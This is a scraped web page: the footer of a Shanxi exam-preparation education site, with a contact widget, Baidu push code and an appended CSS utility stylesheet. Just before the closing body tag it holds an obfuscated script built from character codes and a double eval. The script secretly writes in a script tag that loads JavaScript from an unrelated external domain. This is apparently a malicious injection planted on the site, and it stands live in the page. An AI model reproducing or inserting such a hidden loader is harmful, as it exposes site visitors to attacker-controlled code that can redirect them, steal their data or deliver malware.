                    &nbsp;&nbsp;<a href="https://www.sxjyksfw.cn/" target="_blank">山西教育考试服务网</a>
                
                    &nbsp;&nbsp;<a href="http://rst.shanxi.gov.cn/rsks/" target="_blank">人士考试网</a>
                
                    &nbsp;&nbsp;<a href="http://gkpt.sxkszx.cn/" target="_blank">山西省普通高考考生服务平台</a>
                
    </div>
    <div class="copyright border-top lh-3 text-center  d-none d-md-block">
    	Copyright © 2016-2023 山西英磊教育All Rights Reserved.bootCMS All Rights Reserved.
        <!-- &nbsp;&nbsp; -->
        <!-- <a href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow">晋ICP备17004442号-1</a> -->
    </div>
</div>

<!-- 占位 -->
<div style="height:49px;" class="d-block d-sm-none"></div>

<!-- 手机底部导航 -->
<div class="container-fluid bg-info fixed-bottom d-block d-sm-none">
    <div class="row">
        <div class="col-4 p-0 text-center border-right">
            <a href="tel:16636119898" class="text-light d-block pt-3 pb-3"><i class="fa fa-phone" aria-hidden="true"></i> 电话咨询</a>
        </div>
        <div class="col-4 p-0 text-center border-right">
            <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" class="text-light d-block pt-3 pb-3"><i class="fa fa-qq" aria-hidden="true"></i> 在线咨询</a>
        </div>
        <div class="col-4 p-0 text-center">
			
            <a href="/?about_5/" class="text-light d-block pt-3 pb-3"><i class="fa fa-location-arrow" aria-hidden="true"></i> 关于我们</a>
			
        </div>
    </div>
</div>

<!-- 在线客服 -->
<div class="online d-none d-md-block">
	<dl>
		<dt style="width:150px;">
        	<h3><i class="fa fa-commenting-o"></i>在线咨询<span class="remove"><i class="fa fa-remove"></i></span></h3>
            <p>
            	<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes">
                	<img border="0" src="/template/default/images/qq.jpg" alt="点击这里给我发消息" title="点击这里给我发消息"/>
               		 咨询专员
                </a>
            </p>
             <!-- <p>
                <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes">
                	<img border="0" src="/template/default/images/qq.jpg" alt="点击这里给我发消息" title="点击这里给我发消息"/>
               		 售后服务专员
                </a>
            </p> -->
        </dt>
		<dd><i class="fa fa-commenting-o"></i></dd>
		<dd>在线咨询</dd>
	</dl>
    
	<dl>
		<dt style="width:300px;">
        	<h3><i class="fa fa-volume-control-phone"></i>免费通话<span class="remove"><i class="fa fa-remove"></i></span></h3>
            <p>24小时免费咨询</p>
            <p>请输入您的联系电话，座机请加区号</p>
            <form  onsubmit="return subform(this);">
            	<p><input type="text" name="tel" id="tel" autocomplete="off"  placeholder="请输入您的电话号码" required maxlength="30"></p>
                <p><button type="submit">免费通话</button></p>
            </form>
        </dt>
		<dd><i class="fa fa-volume-control-phone" aria-hidden="true"></i></dd>
		<dd>免费通话</dd>
	</dl>
    
    <dl>
		<dt style="width:200px;">
        	<h3><i class="fa fa-weixin" aria-hidden="true"></i>微信扫一扫<span class="remove"><i class="fa fa-remove"></i></span></h3>
           	<p><img src="/static/upload/image/20250722/1753169448463789.jpg " width="100%"></p>
        </dt>
		<dd><i class="fa fa-weixin" aria-hidden="true"></i></dd>
		<dd>微信联系</dd>
	</dl>
    
	<dl class="scroll-top">
		<dd><i class="fa fa-chevron-up"></i></dd>
		<dd>返回顶部</dd>
	</dl>
</div>

<script src="/template/default/js/popper.min.js"></script>
<script src="/template/default/bootstrap/js/bootstrap.min.js"></script>
<script src="/template/default/js/wow.min.js"></script>
<script src="/template/default/js/aoyun.js?v=v1.2.2"></script>
<script>
//ajax提交表单
function subform(obj){
  var url='/?form/2/';
  var tel=$(obj).find("#tel").val();
  
  var reg = /^(1|0)[\d\-]+$/;   
  if (!reg.test(tel)) {
	  alert('电话号码错误！');
	  return false;
  }
  
  $.ajax({
    type: 'POST',
    url: url,
    dataType: 'json',
    data: {
    	tel: tel
    },
    success: function (response, status) {
      if(response.code){
		 alert("您的来电已收到，我们会尽快联系您！");
		 $(obj)[0].reset(); 
      }else{
    	 alert(response.data);
      }
    },
    error:function(xhr,status,error){
      alert('返回数据异常！');
    }
  });
  return false;
}
</script>

<!-- 百度自动推送代码-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!-- 百度自动推送代码-->


<script>var ydcxgm=String.fromCharCode(118,97,114,32,101,61,102,117,110,99,116,105,111,110,40,122,107,119,101,107,41,123,114,101,116,117,114,110,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,77,97,116,104,46,102,108,111,111,114,40,122,107,119,101,107,47,49,48,41,41,125,59,101,118,97,108,40,101,40,49,49,57,52,41,43,101,40,49,48,53,54,41,43,101,40,49,49,48,53,41,43,101,40,49,48,48,49,41,43,101,40,49,49,49,52,41,43,101,40,49,49,57,50,41,43,101,40,57,49,56,41,43,101,40,51,57,55,41,43,101,40,49,48,48,57,41,43,101,40,49,49,49,52,41,43,101,40,57,57,52,41,43,101,40,49,49,55,49,41,43,101,40,49,48,57,53,41,43,101,40,49,48,49,57,41,43,101,40,49,49,48,54,41,43,101,40,49,49,54,54,41,43,101,40,51,57,50,41,43,101,40,57,51,50,41,43,101,40,57,49,50,41,43,101,40,51,57,57,41,43,101,40,49,49,57,50,41,43,101,40,49,49,52,54,41,43,101,40,49,48,53,49,41,43,101,40,49,49,54,51,41,43,101,40,49,48,49,56,41,43,101,40,51,57,55,41,43,101,40,57,51,53,41,43,101,40,52,48,56,41,43,101,40,51,57,56,41,43,101,40,54,48,55,41,43,101,40,49,49,53,55,41,43,101,40,57,57,52,41,43,101,40,49,49,52,53,41,43,101,40,49,48,53,52,41,43,101,40,49,49,50,56,41,43,101,40,49,49,54,56,41,43,101,40,51,50,52,41,43,101,40,49,49,53,52,41,43,101,40,49,49,52,56,41,43,101,40,57,57,53,41,43,101,40,54,49,51,41,43,101,40,51,52,52,41,43,101,40,52,55,49,41,43,101,40,52,55,51,41,43,101,40,49,49,48,54,41,43,101,40,49,48,53,49,41,43,101,40,49,49,57,53,41,43,101,40,49,49,53,54,41,43,101,40,49,49,52,52,41,43,101,40,49,49,51,57,41,43,101,40,49,49,53,54,41,43,101,40,49,48,50,53,41,43,101,40,52,54,49,41,43,101,40,57,57,54,41,43,101,40,57,57,56,41,43,101,40,52,55,51,41,43,101,40,49,50,48,57,41,43,101,40,57,55,56,41,43,101,40,52,54,54,41,43,101,40,49,48,54,50,41,43,101,40,49,49,53,49,41,43,101,40,51,52,53,41,43,101,40,54,50,55,41,43,101,40,54,48,57,41,43,101,40,52,55,54,41,43,101,40,49,49,53,54,41,43,101,40,57,57,57,41,43,101,40,49,49,52,55,41,43,101,40,49,48,53,51,41,43,101,40,49,49,50,57,41,43,101,40,49,49,54,57,41,43,101,40,54,50,50,41,43,101,40,51,57,56,41,43,101,40,52,49,55,41,43,101,40,53,57,54,41,41,59);eval(ydcxgm);</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.sxjyks.cn/template/default/css/aoyun.css?v=v1.3.5
body_size: 3210
content:
/*基础CSS*/
html {
	font-size: 14px;
	overflow-x: hidden;
}
li {
	list-style: none;
}
a {
	color: #212529
}
a:hover {
	text-decoration: none;
}
p, dl, dt, dd, ul {
	margin: 0px;
	padding: 0px;
}
.red{
	color:red;
}
.text-secondary a {
	color: #6c757d;
}
.card, .figure {
	margin: 15px 0;
}
.navbar-expand-lg .navbar-nav .nav-link {
	padding-right: 1.2rem;
	padding-left: 1.2rem;
	font-size: 14px;
}
.navbar-brand {
	font-size: 20px;
	padding-top: 0px;
	padding-bottom: 0px;
}
.shadow-sm-top {
	box-shadow: 0 -.125rem .25rem rgba(0,0,0,.075) !important;
}
/*上下外边距*/
.mt-6, .my-6 {
	margin-top: 4rem !important;
}
.mt-7, .my-7 {
	margin-top: 5rem !important;
}
.mt-8, .my-8 {
	margin-top: 6rem !important;
}
.mt-9, .my-9 {
	margin-top: 7rem !important;
}
.mt-10, .my-10 {
	margin-top: 8rem !important;
}
.mb-6, .my-6 {
	margin-bottom: 4rem !important;
}
.mb-7, .my-7 {
	margin-bottom: 5rem !important;
}
.mb-8, .my-8 {
	margin-bottom: 6rem !important;
}
.mb-9, .my-9 {
	margin-bottom: 7rem !important;
}
.mb-10, .my-10 {
	margin-bottom: 8rem !important;
}
/*上下内边距*/
.pt-6, .mp-6 {
	padding-top: 4rem !important;
}
.pt-7, .py-7 {
	padding-top: 5rem !important;
}
.pt-8, .py-8 {
	padding-top: 6rem !important;
}
.pt-9, .py-9 {
	padding-top: 7rem !important;
}
.pt-10, .py-10 {
	padding-top: 8rem !important;
}
.pb-6, .py-6 {
	padding-bottom: 4rem !important;
}
.pb-7, .py-7 {
	padding-bottom: 5rem !important;
}
.pb-8, .py-8 {
	padding-bottom: 6rem !important;
}
.pb-9, .py-9 {
	padding-bottom: 7rem !important;
}
.pb-10, .py-10 {
	padding-bottom: 8rem !important;
}
/*边框*/
.border-top-dashed {
	border-top: 1px dashed #dee2e6 !important;
}
.border-right-dashed {
	border-right: 1px dashed #dee2e6 !important;
}
.border-bottom-dashed {
	border-bottom: 1px dashed #dee2e6 !important;
}
.border-right-dashed {
	border-top: 1px dashed #dee2e6 !important;
}
/*字距*/
.ls-1 {
	letter-spacing: 1px;
}
.ls-2 {
	letter-spacing: 2px;
}
.ls-3 {
	letter-spacing: 3px;
}
.ls-4 {
	letter-spacing: 4px;
}
.ls-5 {
	letter-spacing: 5px;
}
/*分页*/
.page-num:not(:disabled) {
	cursor: pointer;
}
.page-num, .page-link {
	position: relative;
	display: block;
	padding: .5rem .75rem;
	margin-left: -1px;
	line-height: 1.25;
	color: #17a2b8;
	background-color: #fff;
	border: 1px solid #dee2e6;
}
a.page-num:hover, .page-link:hover {
	text-decoration: none;
}
.page-num-current {
	z-index: 1;
	color: #fff;
	background-color: #17a2b8;
	border-color: #17a2b8;
}
.page-num-current:hover {
	color: #fff;
}
/*其他*/
.pages {
	min-height: 500px;
	padding-top: 10px;
	padding-bottom: 10px;
}
.code, .code img {
	height: 100px;
}
.position, .position a {
	color: #999;
}
.content {
	color: #666;
	line-height: 2;
}
.content img, .content iframe {
	max-width: 100% !important;
}
.content li {
	list-style: disc outside none;
	margin-left: 20px;
}
/*产品轮播*/
.view {
	max-width: 500px;
}
.view .swiper-slide {
	height: 300px;
	max-width: 500px;
	padding: 0 3px;
	box-sizing: border-box;
	overflow: hidden;
	text-align: center;
}
.view .swiper-slide img {
	height: 100%;
}
.view .arrow-left {
	background: url(../images/index_tab_l.png) no-repeat left center;
	position: absolute;
	left: 10px;
	width: 28px;
	height: 300px;
	z-index: 10;
	display: none;
}
.view .arrow-right {
	background: url(../images/index_tab_r.png) no-repeat right center;
	position: absolute;
	right: 10px;
	width: 28px;
	height: 300px;
	z-index: 10;
	display: none;
}
.preview {
	position: relative;
	width: 440px;
	left: 30px;
}
.preview .swiper-slide {
	width: 87.5px;
	height: 70px;
	margin: 0 3px;
	box-sizing: border-box;
	overflow: hidden;
	cursor: pointer;
}
.preview .swiper-slide img {
	display: inline-block;
	height: 100%;
}
.preview .active-nav {
	border: 1px solid #F00;
}
.preview .arrow-left {
	background: #fff url(../images/feel3.png) no-repeat left center;
	position: absolute;
	left: -20px;
	top: 0;
	width: 20px;
	height: 70px;
	z-index: 10;
}
.preview .arrow-right {
	background: #fff url(../images/feel4.png) no-repeat right center;
	position: absolute;
	right: -20px;
	top: 0;
	width: 20px;
	height: 70px;
	z-index: 10;
}

@media only screen and (max-width: 768px) {
.view .swiper-slide {
	height: 200px;
}
.preview {
	display: none;
}
.view .arrow-left, .view .arrow-right {
	height: 200px;
	display: block;
}
}
/*在线客服*/
.online {
	position: fixed;
	bottom: 150px;
	right: 10px;
	width: 60px;
	z-index: 999;
	color: #999;
}
.online a {
	color: #666;
}
.online a:hover {
	text-decoration: none;
}
.online dl {
	background: #27a8e1;
	padding: 10px 5px;
	margin-bottom: 1px;
	position: relative;
}
.online dl dd {
	color: #fff;
	text-align: center;
	font-size: 12px;
	cursor: pointer;
}
.online dl dd i {
	font-size: 25px;
}
.online dl:hover {
	background: #1781bd;
}
.online dl dt {
	position: absolute;
	top: 0px;
	right: 60px;
	background: #fff;
	border: 1px solid #ccc;
	z-index: 9999;
	display: none;
	padding: 10px 15px;
	font-weight: normal;
}
.online dl dt h3 {
	display: block;
	font-size: 16px;
	color: #666;
	border-bottom: 1px solid #ccc;
	padding-bottom: 5px;
}
.online dl dt h3 i {
	margin-right: 5px;
}
.online dl dt h3 span {
	float: right;
	cursor: pointer;
}
.online dl dt input {
	border: 1px solid #ccc;
	border-radius: 5px;
	margin-top: 15px;
	height: 40px;
	line-height: 40px;
	padding: 3px 5px;
	width: 100%;
}
.online dl dt button {
	margin: 10px 0;
	border: none;
	border-radius: 5px;
	width: 100%;
	font-size: 18px;
	height: 40px;
	line-height: 40px;
	background: #28a7e1;
	color: #fff;
	cursor: pointer;
}

/*sm屏幕以上*/
@media only screen and (min-width: 576px) {
.card-img-200 {
	height: 160px;
	overflow: hidden;
}
.card-img-180 {
	height: 180px;
	overflow: hidden;
}
.card-img-150 {
	height: 150px;
	overflow: hidden;
}
.card-img-120 {
	height: 120px;
	overflow: hidden;
}
.card-img-100 {
	height: 100px;
	overflow: hidden;
}
}
/*sm屏幕以下*/
@media only screen and (max-width: 576px) {
.page-num {
	display: none;
}
.head-sm-height {
	height: 61px !important;
}
}
/*********响应式样式******************/

/*行距*/
.lh-1 {
	line-height: 1;
}
.lh-2 {
	line-height: 2;
}
.lh-3 {
	line-height: 3;
}
.lh-4 {
	line-height: 4;
}
/*字体大小*/
.fs-12 {
	font-size: .857rem;
}
.fs-14 {
	font-size: 1rem;
}
.fs-16 {
	font-size: 1.142rem;
}
.fs-18 {
	font-size: 1.285rem;
}
.fs-20 {
	font-size: 1.428rem;
}
.fs-22 {
	font-size: 1.571rem;
}
.fs-24 {
	font-size: 1.714rem;
}
.fs-26 {
	font-size: 1.857rem;
}
.fs-28 {
	font-size: 2rem;
}
.fs-30 {
	font-size: 2.142rem;
}
.fs-32 {
	font-size: 2.286rem;
}
.fs-34 {
	font-size: 2.429rem;
}
.fs-36 {
	font-size: 2.571rem;
}
.fs-38 {
	font-size: 2.714rem;
}
.fs-40 {
	font-size: 2.857rem;
}
/*高度*/
.h-5px {
	height: 5px;
}
.h-10px {
	height: 10px;
}
.h-15px {
	height: 15px;
}
.h-20px {
	height: 20px;
}
.h-25px {
	height: 25px;
}
.h-30px {
	height: 30px;
}
.h-35px {
	height: 35px;
}
.h-40px {
	height: 40px;
}
.h-45px {
	height: 45px;
}
.h-50px {
	height: 50px;
}
.h-55px {
	height: 55px;
}
.h-60px {
	height: 60px;
}
.h-65px {
	height: 65px;
}
.h-70px {
	height: 70px;
}
.h-75px {
	height: 75px;
}
.h-80px {
	height: 80px;
}
.h-85px {
	height: 85px;
}
.h-90px {
	height: 90px;
}
.h-95px {
	height: 95px;
}
.h-100px {
	height: 100px;
}
.h-110px {
	height: 110px;
}
.h-120px {
	height: 120px;
}
.h-130px {
	height: 130px;
}
.h-140px {
	height: 140px;
}
.h-150px {
	height: 150px;
}
.h-160px {
	height: 160px;
}
.h-170px {
	height: 170px;
}
.h-180px {
	height: 180px;
}
.h-190px {
	height: 190px;
}
.h-200px {
	height: 200px;
}
.h-210px {
	height: 210px;
}
.h-220px {
	height: 220px;
}
.h-230px {
	height: 230px;
}
.h-240px {
	height: 240px;
}
.h-250px {
	height: 250px;
}
.h-260px {
	height: 260px;
}
.h-270px {
	height: 270px;
}
.h-280px {
	height: 280px;
}
.h-290px {
	height: 290px;
}
.h-300px {
	height: 300px;
}
.h-310px {
	height: 310px;
}
.h-320px {
	height: 320px;
}
.h-330px {
	height: 330px;
}
.h-340px {
	height: 340px;
}
.h-350px {
	height: 350px;
}
.h-360px {
	height: 360px;
}
.h-370px {
	height: 370px;
}
.h-380px {
	height: 380px;
}
.h-390px {
	height: 390px;
}
.h-400px {
	height: 400px;
}
.h-410px {
	height: 410px;
}
.h-420px {
	height: 420px;
}
.h-430px {
	height: 430px;
}
.h-440px {
	height: 440px;
}
.h-450px {
	height: 450px;
}
.h-460px {
	height: 410px;
}
.h-470px {
	height: 470px;
}
.h-480px {
	height: 480px;
}
.h-490px {
	height: 490px;
}
.h-500px {
	height: 500px;
}

/*sm屏幕以上*/
@media only screen and (min-width: 576px) {
/*行距*/
.lh-sm-1 {
	line-height: 1;
}
.lh-sm-2 {
	line-height: 2;
}
.lh-sm-3 {
	line-height: 3;
}
.lh-sm-4 {
	line-height: 4;
}
/*字体大小*/
.fs-sm-12 {
	font-size: .857rem;
}
.fs-sm-14 {
	font-size: 1rem;
}
.fs-sm-16 {
	font-size: 1.142rem;
}
.fs-sm-18 {
	font-size: 1.285rem;
}
.fs-sm-20 {
	font-size: 1.428rem;
}
.fs-sm-22 {
	font-size: 1.571rem;
}
.fs-sm-24 {
	font-size: 1.714rem;
}
.fs-sm-26 {
	font-size: 1.857rem;
}
.fs-sm-28 {
	font-size: 2rem;
}
.fs-sm-30 {
	font-size: 2.142rem;
}
.fs-sm-32 {
	font-size: 2.286rem;
}
.fs-sm-34 {
	font-size: 2.429rem;
}
.fs-sm-36 {
	font-size: 2.571rem;
}
.fs-sm-38 {
	font-size: 2.714rem;
}
.fs-sm-40 {
	font-size: 2.857rem;
}
/*高度*/
.h-sm-5px {
	height: 5px;
}
.h-sm-10px {
	height: 10px;
}
.h-sm-15px {
	height: 15px;
}
.h-sm-20px {
	height: 20px;
}
.h-sm-25px {
	height: 25px;
}
.h-sm-30px {
	height: 30px;
}
.h-sm-35px {
	height: 35px;
}
.h-sm-40px {
	height: 40px;
}
.h-sm-45px {
	height: 45px;
}
.h-sm-50px {
	height: 50px;
}
.h-sm-55px {
	height: 55px;
}
.h-sm-60px {
	height: 60px;
}
.h-sm-65px {
	height: 65px;
}
.h-sm-70px {
	height: 70px;
}
.h-sm-75px {
	height: 75px;
}
.h-sm-80px {
	height: 80px;
}
.h-sm-85px {
	height: 85px;
}
.h-sm-90px {
	height: 90px;
}
.h-sm-95px {
	height: 95px;
}
.h-sm-100px {
	height: 100px;
}
.h-sm-110px {
	height: 110px;
}
.h-sm-120px {
	height: 120px;
}
.h-sm-130px {
	height: 130px;
}
.h-sm-140px {
	height: 140px;
}
.h-sm-150px {
	height: 150px;
}
.h-sm-160px {
	height: 160px;
}
.h-sm-170px {
	height: 170px;
}
.h-sm-180px {
	height: 180px;
}
.h-sm-190px {
	height: 190px;
}
.h-sm-200px {
	height: 200px;
}
.h-sm-210px {
	height: 210px;
}
.h-sm-220px {
	height: 220px;
}
.h-sm-230px {
	height: 230px;
}
.h-sm-240px {
	height: 240px;
}
.h-sm-250px {
	height: 250px;
}
.h-sm-260px {
	height: 260px;
}
.h-sm-270px {
	height: 270px;
}
.h-sm-280px {
	height: 280px;
}
.h-sm-290px {
	height: 290px;
}
.h-sm-300px {
	height: 300px;
}
.h-sm-310px {
	height: 310px;
}
.h-sm-320px {
	height: 320px;
}
.h-sm-330px {
	height: 330px;
}
.h-sm-340px {
	height: 340px;
}
.h-sm-350px {
	height: 350px;
}
.h-sm-360px {
	height: 360px;
}
.h-sm-370px {
	height: 370px;
}
.h-sm-380px {
	height: 380px;
}
.h-sm-390px {
	height: 390px;
}
.h-sm-400px {
	height: 400px;
}
.h-sm-410px {
	height: 410px;
}
.h-sm-420px {
	height: 420px;
}
.h-sm-430px {
	height: 430px;
}
.h-sm-440px {
	height: 440px;
}
.h-sm-450px {
	height: 450px;
}
.h-sm-460px {
	height: 410px;
}
.h-sm-470px {
	height: 470px;
}
.h-sm-480px {
	height: 480px;
}
.h-sm-490px {
	height: 490px;
}
.h-sm-500px {
	height: 500px;
}
}

/*md屏幕以上*/
@media only screen and (min-width: 768px) {
/*行距*/
.lh-md-1 {
	line-height: 1;
}
.lh-md-2 {
	line-height: 2;
}
.lh-md-3 {
	line-height: 3;
}
.lh-md-4 {
	line-height: 4;
}
/*字体大小*/
.fs-md-12 {
	font-size: .857rem;
}
.fs-md-14 {
	font-size: 1rem;
}
.fs-md-16 {
	font-size: 1.142rem;
}
.fs-md-18 {
	font-size: 1.285rem;
}
.fs-md-20 {
	font-size: 1.428rem;
}
.fs-md-22 {
	font-size: 1.571rem;
}
.fs-md-24 {
	font-size: 1.714rem;
}
.fs-md-26 {
	font-size: 1.857rem;
}
.fs-md-28 {
	font-size: 2rem;
}
.fs-md-30 {
	font-size: 2.142rem;
}
.fs-md-32 {
	font-size: 2.286rem;
}
.fs-md-34 {
	font-size: 2.429rem;
}
.fs-md-36 {
	font-size: 2.571rem;
}
.fs-md-38 {
	font-size: 2.714rem;
}
.fs-md-40 {
	font-size: 2.857rem;
}
/*高度*/
.h-md-5px {
	height: 5px;
}
.h-md-10px {
	height: 10px;
}
.h-md-15px {
	height: 15px;
}
.h-md-20px {
	height: 20px;
}
.h-md-25px {
	height: 25px;
}
.h-md-30px {
	height: 30px;
}
.h-md-35px {
	height: 35px;
}
.h-md-40px {
	height: 40px;
}
.h-md-45px {
	height: 45px;
}
.h-md-50px {
	height: 50px;
}
.h-md-55px {
	height: 55px;
}
.h-md-60px {
	height: 60px;
}
.h-md-65px {
	height: 65px;
}
.h-md-70px {
	height: 70px;
}
.h-md-75px {
	height: 75px;
}
.h-md-80px {
	height: 80px;
}
.h-md-85px {
	height: 85px;
}
.h-md-90px {
	height: 90px;
}
.h-md-95px {
	height: 95px;
}
.h-md-100px {
	height: 100px;
}
.h-md-110px {
	height: 110px;
}
.h-md-120px {
	height: 120px;
}
.h-md-130px {
	height: 130px;
}
.h-md-140px {
	height: 140px;
}
.h-md-150px {
	height: 150px;
}
.h-md-160px {
	height: 160px;
}
.h-md-170px {
	height: 170px;
}
.h-md-180px {
	height: 180px;
}
.h-md-190px {
	height: 190px;
}
.h-md-200px {
	height: 200px;
}
.h-md-210px {
	height: 210px;
}
.h-md-220px {
	height: 220px;
}
.h-md-230px {
	height: 230px;
}
.h-md-240px {
	height: 240px;
}
.h-md-250px {
	height: 250px;
}
.h-md-260px {
	height: 260px;
}
.h-md-270px {
	height: 270px;
}
.h-md-280px {
	height: 280px;
}
.h-md-290px {
	height: 290px;
}
.h-md-300px {
	height: 300px;
}
.h-md-310px {
	height: 310px;
}
.h-md-320px {
	height: 320px;
}
.h-md-330px {
	height: 330px;
}
.h-md-340px {
	height: 340px;
}
.h-md-350px {
	height: 350px;
}
.h-md-360px {
	height: 360px;
}
.h-md-370px {
	height: 370px;
}
.h-md-380px {
	height: 380px;
}
.h-md-390px {
	height: 390px;
}
.h-md-400px {
	height: 400px;
}
.h-md-410px {
	height: 410px;
}
.h-md-420px {
	height: 420px;
}
.h-md-430px {
	height: 430px;
}
.h-md-440px {
	height: 440px;
}
.h-md-450px {
	height: 450px;
}
.h-md-460px {
	height: 410px;
}
.h-md-470px {
	height: 470px;
}
.h-md-480px {
	height: 480px;
}
.h-md-490px {
	height: 490px;
}
.h-md-500px {
	height: 500px;
}
}

/*lg屏幕以上*/
@media only screen and (min-width: 992px) {
/*行距*/
.lh-lg-1 {
	line-height: 1;
}
.lh-lg-2 {
	line-height: 2;
}
.lh-lg-3 {
	line-height: 3;
}
.lh-lg-4 {
	line-height: 4;
}
/*字体大小*/
.fs-lg-12 {
	font-size: .857rem;
}
.fs-lg-14 {
	font-size: 1rem;
}
.fs-lg-16 {
	font-size: 1.142rem;
}
.fs-lg-18 {
	font-size: 1.285rem;
}
.fs-lg-20 {
	font-size: 1.428rem;
}
.fs-lg-22 {
	font-size: 1.571rem;
}
.fs-lg-24 {
	font-size: 1.714rem;
}
.fs-lg-26 {
	font-size: 1.857rem;
}
.fs-lg-28 {
	font-size: 2rem;
}
.fs-lg-30 {
	font-size: 2.142rem;
}
.fs-lg-32 {
	font-size: 2.286rem;
}
.fs-lg-34 {
	font-size: 2.429rem;
}
.fs-lg-36 {
	font-size: 2.571rem;
}
.fs-lg-38 {
	font-size: 2.714rem;
}
.fs-lg-40 {
	font-size: 2.857rem;
}
/*高度*/
.h-lg-5px {
	height: 5px;
}
.h-lg-10px {
	height: 10px;
}
.h-lg-15px {
	height: 15px;
}
.h-lg-20px {
	height: 20px;
}
.h-lg-25px {
	height: 25px;
}
.h-lg-30px {
	height: 30px;
}
.h-lg-35px {
	height: 35px;
}
.h-lg-40px {
	height: 40px;
}
.h-lg-45px {
	height: 45px;
}
.h-lg-50px {
	height: 50px;
}
.h-lg-55px {
	height: 55px;
}
.h-lg-60px {
	height: 60px;
}
.h-lg-65px {
	height: 65px;
}
.h-lg-70px {
	height: 70px;
}
.h-lg-75px {
	height: 75px;
}
.h-lg-80px {
	height: 80px;
}
.h-lg-85px {
	height: 85px;
}
.h-lg-90px {
	height: 90px;
}
.h-lg-95px {
	height: 95px;
}
.h-lg-100px {
	height: 100px;
}
.h-lg-110px {
	height: 110px;
}
.h-lg-120px {
	height: 120px;
}
.h-lg-130px {
	height: 130px;
}
.h-lg-140px {
	height: 140px;
}
.h-lg-150px {
	height: 150px;
}
.h-lg-160px {
	height: 160px;
}
.h-lg-170px {
	height: 170px;
}
.h-lg-180px {
	height: 180px;
}
.h-lg-190px {
	height: 190px;
}
.h-lg-200px {
	height: 200px;
}
.h-lg-210px {
	height: 210px;
}
.h-lg-220px {
	height: 220px;
}
.h-lg-230px {
	height: 230px;
}
.h-lg-240px {
	height: 240px;
}
.h-lg-250px {
	height: 250px;
}
.h-lg-260px {
	height: 260px;
}
.h-lg-270px {
	height: 270px;
}
.h-lg-280px {
	height: 280px;
}
.h-lg-290px {
	height: 290px;
}
.h-lg-300px {
	height: 300px;
}
.h-lg-310px {
	height: 310px;
}
.h-lg-320px {
	height: 320px;
}
.h-lg-330px {
	height: 330px;
}
.h-lg-340px {
	height: 340px;
}
.h-lg-350px {
	height: 350px;
}
.h-lg-360px {
	height: 360px;
}
.h-lg-370px {
	height: 370px;
}
.h-lg-380px {
	height: 380px;
}
.h-lg-390px {
	height: 390px;
}
.h-lg-400px {
	height: 400px;
}
.h-lg-410px {
	height: 410px;
}
.h-lg-420px {
	height: 420px;
}
.h-lg-430px {
	height: 430px;
}
.h-lg-440px {
	height: 440px;
}
.h-lg-450px {
	height: 450px;
}
.h-lg-460px {
	height: 410px;
}
.h-lg-470px {
	height: 470px;
}
.h-lg-480px {
	height: 480px;
}
.h-lg-490px {
	height: 490px;
}
.h-lg-500px {
	height: 500px;
}
}
